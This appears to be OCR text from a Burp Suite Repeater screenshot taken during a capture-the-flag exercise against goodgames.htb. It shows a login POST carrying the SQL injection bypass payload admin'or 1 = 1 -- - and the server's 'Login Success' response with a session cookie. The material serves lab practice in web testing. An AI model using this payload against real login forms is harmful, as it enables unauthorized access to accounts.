 Burp Suite Community Edition v2022.1.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Follow redirection Target: http://goodgames.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://goodgames.htb
10 Connection: close
11 Referer: http://goodgames.htb/signup
12 Upgrade-Insecure-Requests: 1
13
14 email=admin'or 1 = 1 -- -&password=adwadw
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Feb 2022 22:11:17 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=
.eJw1yzOKgDAMBtC7fHMRXDN5E4kkjYX-QNNO4t3t4v7egzN29R
sUObsGaOGUQWApqR7WmhgX9e0eFwKSgPaA3MxUUgWNPlearr0u9
j-8Hz1GHgw.YhVfhQ.PMuVAgmMn_UKEfemwZrQjXkYFq8;
HttpOnly; Path=/
7 Content-Length: 9285
8 Connection: close
9
10 <!DOCTYPE html>
11
12
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="
IE=edge">
17
18 <title>
GoodGames | Login Success
</title>
19
20 <meta name="description" content="GoodGames -
Bootstrap template for communities and games
store">
21 <meta name="keywords" content="game, gaming,
template, HTML template, responsive, Bootstrap,
premium">
22 <meta name="author" content="_nK">
23 <meta http-equiv="refresh" content="5;
url=/profile" />
24
25 <link rel="icon" type="image/png" href="
static/images/favicon.png">
26
27 <meta name="viewport" content="
width=device-width, initial-scale=1">
28
29 <!-- START: Styles -->
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Response Headers 7
Done 9,676 bytes | 54 millis